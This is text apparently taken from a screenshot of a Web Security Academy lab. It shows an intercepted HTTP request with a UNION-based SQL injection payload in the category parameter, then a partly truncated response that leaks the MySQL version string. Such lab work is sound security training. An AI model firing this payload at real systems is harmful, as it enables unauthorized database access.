 美化 Raw Hex
GET /filter?category=Gifts' union select NULL,@@version# HTTP/2
Host: 0a2c0093032e9236800a620200800044.web-security-academy.net
Cookie: session=8M79lbg2BenFZPpB8Vp0vfzl8ivDMvsF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
Accept-Encoding: gzip, deflate, br
Referer: https://0a2c0093032e9236800a620200800044.web-security-academy.
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
响应
美化 Raw Hex 页面渲染
simple steps, your snow will be ready t
of your choosing.
23 *Make sure you have an extra large freez
24 *Decant the liquid into small plastic tu
of molecular structure during transit).
25 *Allow 3 days for it to refreeze.*Chip a
until the ice resembles snowflakes.
26 *Scatter snow.
27 Yes! It really is that easy. You will be
neighbors unless you let them in on the
discount on future purchases for every
from you.
28 Snow isn&apos;t just for Christmas eithe
round, that&apos;s 365 days of the year
before your existing snow melts, and all
the new batch to avoid disappointment.
</td>
29 </tr>
30 <tr>
31 <td>
8.0.42-0ubuntu0.20.04.1
</td>
32 </tr>